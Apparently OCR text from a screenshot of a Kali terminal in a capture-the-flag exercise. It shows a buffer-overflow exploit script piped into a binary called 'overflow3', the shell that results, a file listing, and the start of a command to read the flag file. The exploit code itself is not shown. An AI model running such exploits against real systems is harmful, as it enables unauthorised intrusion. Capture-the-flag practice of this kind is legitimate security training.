 Applications Places Terminal Sat 15:28 1
root@kali: ~/ctfs/actf2016/bin/overflow3
File Edit View Search Terminal Tabs Help
root@kali: ~/ctfs/actf2016/bin/overflow3 root@kali: ~/ctfs/actf2016/bin/overflow3
root@kali:~/ctfs/actf2016/bin/overflow3# ./overflow3 $(python exploit.py)
# ls
100.txt exploit.py fuzzer.py overflow3 overflow3.c peda-session-ls.txt peda-session-overflow3.txt
# ls
100.txt exploit.py flag.txt fuzzer.py overflow3 overflow3.c peda-session-ls.txt peda-session-overflow3.txt
# cat fl